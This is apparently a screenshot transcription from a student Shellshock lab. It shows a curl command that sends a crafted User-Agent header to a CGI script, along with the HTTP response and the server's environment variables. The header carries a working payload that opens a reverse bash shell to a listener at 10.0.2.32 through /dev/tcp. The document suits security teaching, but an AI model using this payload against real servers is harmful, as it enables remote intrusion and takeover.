 seed_PES2UG19CS052_Anurag.R.Simha@Attacker:~$ curl -v http://10.0.2.35/cgi-bin/myprog.cgi -A "() { :;}; echo Content-type:text/plain; echo; /bin/bash -i > /dev/tcp/10.
0.2.32/9090 0<&1 2>&1"
*   Trying 10.0.2.35...
* Connected to 10.0.2.35 (10.0.2.35) port 80 (#0)
> GET /cgi-bin/myprog.cgi HTTP/1.1
> Host: 10.0.2.35
> User-Agent: () { :;}; echo Content-type:text/plain; echo; /bin/bash -i > /dev/tcp/10.0.2.32/9090 0<&1 2>&1
> Accept: */*
>
< HTTP/1.1 200 OK
< Date: Mon, 07 Feb 2022 07:04:35 GMT
< Server: Apache/2.4.18 (Ubuntu)
< Vary: Accept-Encoding
< Transfer-Encoding: chunked
< Content-Type: text/plain
<
****** Environment Variables ******
HTTP_HOST=10.0.2.35
HTTP_USER_AGENT=() { :;}; echo Content-type:text/plain; echo; /bin/bash -i > /dev/tcp/10.0.2.32/9090 0<&1 2>&1
HTTP_ACCEPT=*/*
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
SERVER_SIGNATURE=<address>Apache/2.4.18 (Ubuntu) Server at 10.0.2.35 Port 80</address>
SERVER_SOFTWARE=Apache/2.4.18 (Ubuntu)
SERVER_NAME=10.0.2.35
SERVER_ADDR=10.0.2.35
SERVER_PORT=80
REMOTE_ADDR=10.0.2.32
DOCUMENT_ROOT=/var/www/html
REQUEST_SCHEME=http
CONTEXT_PREFIX=/cgi-bin/
CONTEXT_DOCUMENT_ROOT=/usr/lib/cgi-bin/
SERVER_ADMIN=webmaster@localhost
SCRIPT_FILENAME=/usr/lib/cgi-bin/myprog.cgi
REMOTE_PORT=59312